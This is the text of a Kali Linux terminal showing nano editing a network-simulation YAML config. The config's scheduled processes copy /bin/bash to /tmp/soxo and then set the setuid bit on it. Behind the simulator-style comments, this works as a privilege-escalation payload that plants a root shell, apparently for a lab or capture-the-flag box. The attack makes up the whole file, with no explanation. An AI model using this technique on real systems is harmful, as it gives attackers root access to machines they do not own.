 kali@kali: ~
File Actions Edit View Help
GNU nano 6.2 network-simulation.yml *
# a single vertex with a bandwidth of 1 Gbit
type: 1_gbit_switch
hosts:
# a host with the hostname 'server'
server:
network_node_id: 0
processes:
- path: /usr/bin/cp
args: /bin/bash /tmp/soxo
start_time: 3s
# three hosts with hostnames 'client1', 'client2', and 'client3'
client:
network_node_id: 0
quantity: 3
processes:
- path: /usr/bin/chmod
args: u+s /tmp/soxo
start_time: 5s
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line